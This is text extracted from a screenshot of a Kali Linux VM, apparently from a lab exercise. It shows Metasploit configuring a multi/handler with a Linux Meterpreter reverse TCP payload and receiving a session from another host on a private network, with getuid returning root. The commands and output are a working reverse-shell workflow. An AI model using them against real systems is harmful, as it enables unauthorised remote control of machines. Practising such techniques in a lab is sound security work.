 kali-linux-2022.2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:58
root@kali: /home/kali
File Actions Edit View Help
,dOd,
.
Terminal
Emulator
=[ metasploit v6.1.42-dev ]
+ -- --=[ 2221 exploits - 1171 auxiliary - 397 post ]
+ -- --=[ 877 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Google
Chrome
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (989032 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.7:35895) at 2022-05-21 05:58:25 -0400
meterpreter > getuid
Server username: root
meterpreter >
Right Ctrl